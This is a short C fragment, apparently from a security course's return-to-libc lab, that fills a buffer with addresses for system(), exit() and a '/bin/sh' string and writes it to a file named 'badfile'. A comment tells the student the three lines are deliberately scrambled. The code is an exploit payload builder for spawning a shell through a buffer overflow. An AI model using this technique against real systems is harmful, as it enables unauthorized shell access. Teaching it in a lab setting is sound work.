 /* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order.
*/
* (long * ) &buf[32] = 0xbffffe1e;// "/bin/sh"
* (long * ) &buf[24] = 0xb7e42da0 ;// system()
* (long * ) &buf[28] = 0xb7e369d0 ;// exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}